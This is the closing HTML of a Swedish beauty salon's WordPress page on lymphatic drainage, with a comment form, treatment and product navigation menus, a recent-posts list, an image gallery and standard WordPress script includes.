		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/behandlingar/kroppsbehandlingar/lymfdranage/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://organic-beauty.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="177"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
		<h2 class="site-description">Ekologisk hudvård och ansiktsbehandlingar</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-kroppsbehandlingar-container"><ul id="menu-kroppsbehandlingar" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-393 current_page_item menu-item-998"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/" aria-current="page">Gaia Lymfdränagebehandling</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
			</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Senaste inläggen</h1>
		<ul>
											<li>
					<a href="https://organic-beauty.se/1-advent-malmo-supererbjudanden/">1 Advent Malmö Supererbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/morsdag-fina-erbjudanden/">Morsdag &#8211; Fina erbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/strama-upp-kroppen-innan-semestern/">Strama upp kroppen innan semestern</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/rynkfria-hander/">Rynkfria Händer</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/ekologiskansiktsbehandling-ansiktsbehandlingmalmo-ansiktsbehandlinghalmstad-naturligansiktslyft/">#ekologiskAnsiktsbehandling, #ansiktsbehandlingMalmö, #ansiktsbehandlingHalmstad, #naturligAnsiktslyft</a>
									</li>
					</ul>

		</aside><aside id="pages-5" class="widget widget_pages"><h1 class="widget-title">Sidor</h1>
			<ul>
				<li class="page_item page-item-22 page_item_has_children current_page_ancestor"><a href="https://organic-beauty.se/behandlingar/">Behandlingar</a>
<ul class='children'>
	<li class="page_item page-item-779"><a href="https://organic-beauty.se/behandlingar/ryggbehanding/">Djuprengörande Ryggbehanding kvinnor / män</a></li>
	<li class="page_item page-item-615 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/">Ekologiska ansiktsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-664"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
		<li class="page_item page-item-660"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
		<li class="page_item page-item-648"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
		<li class="page_item page-item-654"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
		<li class="page_item page-item-1044"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui/">DUI</a></li>
		<li class="page_item page-item-641 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a>
		<ul class='children'>
			<li class="page_item page-item-630"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
		</ul>
</li>
		<li class="page_item page-item-633"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
		<li class="page_item page-item-636"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
		<li class="page_item page-item-671"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
		<li class="page_item page-item-621"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
		<li class="page_item page-item-651"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
		<li class="page_item page-item-667"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
		<li class="page_item page-item-675"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
		<li class="page_item page-item-657"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
		<li class="page_item page-item-645"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/tanda-led-ljusterapi/">Tända LED-ljusterapi</a></li>
		<li class="page_item page-item-678"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/vaxning-ansikte-overlapp-eller-haka/">Vaxning Ansikte (överläpp eller haka)</a></li>
	</ul>
</li>
	<li class="page_item page-item-776"><a href="https://organic-beauty.se/behandlingar/ansiktsbehandling-lyx/">Klassisk Ansiktsbehandling</a></li>
	<li class="page_item page-item-617 page_item_has_children current_page_ancestor current_page_parent"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/">Kroppsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-403"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
		<li class="page_item page-item-732"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
		<li class="page_item page-item-393 current_page_item"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/" aria-current="page">Gaia Lymfdränagebehandling</a></li>
		<li class="page_item page-item-725"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
		<li class="page_item page-item-398"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
		<li class="page_item page-item-739"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
		<li class="page_item page-item-706"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/vaxning/">Vaxning</a></li>
	</ul>
</li>
	<li class="page_item page-item-773"><a href="https://organic-beauty.se/behandlingar/porrengoring/">Porrengöring för män</a></li>
</ul>
</li>
<li class="page_item page-item-147"><a href="https://organic-beauty.se/butik/">Butik</a></li>
<li class="page_item page-item-16"><a href="https://organic-beauty.se/">Ekologisk Hudvård &#8211; Ansiktsbehandling</a></li>
<li class="page_item page-item-36"><a href="https://organic-beauty.se/kontakt/">Kontakt</a></li>
<li class="page_item page-item-1952"><a href="https://organic-beauty.se/le-chateau-du-bois-ecocertifierade-hudvards-och-wellnessprodukter/">Le Chateau du Bois &#8211; ECOCERT hudvård</a></li>
<li class="page_item page-item-1858"><a href="https://organic-beauty.se/le-chateau-du-bois-med-100-akta-lavendel/">Le Chateau du Bois &#8211; med 100% äkta lavendel</a></li>
<li class="page_item page-item-153 page_item_has_children"><a href="https://organic-beauty.se/mitt-konto/">Mitt konto</a>
<ul class='children'>
	<li class="page_item page-item-159"><a href="https://organic-beauty.se/mitt-konto/logout/">Logga ut</a></li>
</ul>
</li>
<li class="page_item page-item-27"><a href="https://organic-beauty.se/nyheter-erbjudanden/">Nyheter Erbjudanden</a></li>
<li class="page_item page-item-39"><a href="https://organic-beauty.se/om-oss/">Om oss</a></li>
<li class="page_item page-item-30"><a href="https://organic-beauty.se/prislista/">Prislista</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="https://organic-beauty.se/produkter/">Produkter</a>
<ul class='children'>
	<li class="page_item page-item-549"><a href="https://organic-beauty.se/produkter/abloom-skin-care/">Abloom Holistic Organic Skin Care</a></li>
	<li class="page_item page-item-42"><a href="https://organic-beauty.se/produkter/butiken/">Butiken</a></li>
	<li class="page_item page-item-567"><a href="https://organic-beauty.se/produkter/intraceuticals/">Intraceuticals hyperbaric oxygen technology</a></li>
	<li class="page_item page-item-557"><a href="https://organic-beauty.se/produkter/audrey-christian-2/">IXXi Cosmetics</a></li>
	<li class="page_item page-item-570"><a href="https://organic-beauty.se/produkter/kokoro-haramaki-2/">Kokoro Haramaki</a></li>
	<li class="page_item page-item-561"><a href="https://organic-beauty.se/produkter/nasopure/">Nasopure</a></li>
	<li class="page_item page-item-1239"><a href="https://organic-beauty.se/produkter/nikken/">Nikken</a></li>
	<li class="page_item page-item-1103"><a href="https://organic-beauty.se/produkter/solidea/">Solidea</a></li>
</ul>
</li>
<li class="page_item page-item-151"><a href="https://organic-beauty.se/till-kassan/">Till kassan</a></li>
<li class="page_item page-item-149"><a href="https://organic-beauty.se/varukorg/">Varukorg</a></li>
<li class="page_item page-item-250"><a href="https://organic-beauty.se/villkor/">Villkor</a></li>
<li class="page_item page-item-533"><a href="https://organic-beauty.se/webbshop/">Webbshop</a></li>
			</ul>

			</aside><aside id="media_gallery-3" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-393 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/produkter/intraceuticals/facial-beauty-treatment-woman-getting-oxygen-skin-peeling/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2174" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2174'>
				Intraceuticals Oxygen Facial &#8211;  
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/o2bildbla-2/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1674" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-120x120.png 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-66x66.png 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1.png 178w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1674'>
				Intraceuticals Antiage, Hyaluronsyra, Antioxidanter 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/abloomtravelkit/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1936" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1936'>
				Raw skin food lyxhudvård
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/coffret-bulle-de-lavande-d11_148x150-jpg/'><img width="148" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/coffret-bulle-de-lavande-d11_148x150.jpg-148x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/mediadreams-5/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/2014-05-27-16.09.34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2155" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2155'>
				Lyxiga franska wellnessprodukter med äkta lavendel AOP 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/oppettider-malmo/ixxiparfums/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1934" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-66x66.png 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1934'>
				IXXI hudvård och parfymer från Frankrike
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/?attachment_id=1779'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-120x121.jpg 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-66x66.jpg 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg 262w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
